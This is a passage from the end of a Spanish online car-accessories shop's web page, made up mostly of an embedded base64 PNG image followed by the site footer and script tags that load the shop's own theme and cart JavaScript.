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 KzAzOjAw54A45QAAAABJRU5ErkJggg==" width="448" height="212"/></svg></li>
                </ul>
            </div>
        </div>
        
        <div class="px-4 mx-auto w-full max-w-screen-xl h-px bg-gray-800 mt-6" role="separator"></div>
                <div class="p-4 text-left">
            
                <span class="text-xm text-gray-600 font-light">
                    © COPYRIGHT 2025 Lovecar
                </span> -  
                <a href="//www.lovecar.es/content/3-condiciones-generales-de-venta" class="text-sm text-gray-600 font-light inline-block transition-all hoverable:hover:underline">
                    Condiciones generales de venta
                </a>
             •
                <a href="//www.lovecar.es/content/9-politica-de-privacidad-cookies" class="text-sm text-gray-600 font-light inline-block transition-all hoverable:hover:underline">
                    Política de privacidad y cookies
                </a>
            •
                <a href="//www.lovecar.es/content/1-entregapago-segurogarantia" class="text-sm text-gray-600 font-light inline-block transition-all hoverable:hover:underline">
                    Livraison
                </a>
            
        </div>
    </div>
            <div class="container px-4">
        
            
        
    </div>
    

            
        </footer>

    </main>

    
            <script type="text/javascript" src="https://www.lovecar.es/themes/sweetco/assets/js/manifest.js?2025-12-30_3420" ></script>
    <script type="text/javascript" src="https://www.lovecar.es/themes/vendor.js?2025-12-30_3420" ></script>
    <script type="text/javascript" src="https://www.lovecar.es/themes/core.js?2025-12-30_3420" ></script>
    <script type="text/javascript" src="https://www.lovecar.es/themes/sweetco/assets/js/theme.js?2025-12-30_3420" ></script>
    <script type="text/javascript" src="https://www.lovecar.es/modules/topbanner/views/js/front_common.js?2025-12-30_3420" ></script>
    <script type="text/javascript" src="https://www.lovecar.es/modules/topbanner/views/js/front17.js?2025-12-30_3420" ></script>
    <script type="text/javascript" src="https://www.lovecar.es/modules/cdc_googletagmanager/views/js/ajaxcart.js?2025-12-30_3420" ></script>
    <script type="text/javascript" src="https://www.lovecar.es/modules/ps_shoppingcart/ps_shoppingcart.js?2025-12-30_3420" ></script>


    

    
        
    
</body>

</html>